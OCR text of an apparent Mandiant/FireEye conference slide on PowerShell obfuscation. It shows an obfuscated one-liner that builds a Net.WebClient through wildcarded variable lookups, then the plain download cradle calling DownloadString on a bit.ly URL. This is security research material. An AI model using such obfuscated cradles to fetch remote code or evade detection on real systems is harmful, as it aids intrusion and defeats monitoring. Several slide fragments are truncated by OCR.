 Properties
• Obscure Invocation Syntaxes
MANDIANT
A FireEye Company
MOAR! Craft
• (In)security By Ob
• Obscure Dow
• Memory-ba
• Disk-Based
• Obscure Token Obfuscation
• Cmdlets
• Methods
• Members
• Properties
• Obscure Invocation Syntaxes
ls _-*;Set-Item Variable:\xv (.(Item Variable:\*ecu*t).Value.(((Item V
ariable:\*ecu*t).Value|Member)[6].Name).(((Item Variable:\*ecu*t).Valu
e.(((Item Variable:\*ecu*t).Value|Member)[6].Name).PsObject.Methods|Wh
ere{(Get-Variable _ -Value).Name-clike'*nd'}).Name).Invoke((Item Varia
ble:\*ecu*t).Value.(((Item Variable:\*ecu*t).Value|Member)[6].Name).Ge
tCommandName('*w-*ct',1,1),[Management.Automation.CommandTypes]::Cmdle
t)Net.WebClient);Set-Variable W 'http://bit.ly/L3g1tCrad1e';(GV xv).Va
lue.((((GV xv).Value|Member)|?{(GI Variable:/_).Value.Name-clike'*wn*g
'}).Name).Invoke((Variable W -ValueO))
(New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')
MANDIANT
A FireEye® Company
FireEye
RVASEC
RICHMOND.VA